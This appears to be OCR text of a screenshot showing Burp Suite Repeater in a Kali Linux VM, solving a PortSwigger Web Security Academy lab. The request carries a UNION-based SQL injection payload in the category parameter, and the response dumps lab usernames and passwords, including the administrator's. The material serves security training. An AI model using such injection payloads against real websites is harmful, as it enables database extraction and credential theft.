 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:43
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 4 × +
Send Cancel Target: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts 'UNION
SELECT username_zdvpbd,password_uyqyeb FROM users_wbkzez-- HTTP/2
2 Host: 0a64006c03de0c5880c3625500e7000b.web-security-academy.net
3 Cookie: session=4XUZOdemvZ00dZ6alkVKfdh4IEGC7JYX
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
ru6efc8uot2luhs6uk3v
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
lhhquj6nzg7tk6ojfbel
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
4lcl9m27u2zymsgqefb0
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90
user 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 4,533 bytes | 247 millis
Event log All issues Memory: 135.2MB Disabled
add-ons you will wonder how you ever lived without
Cheshire Cat Grin
Right Ctrl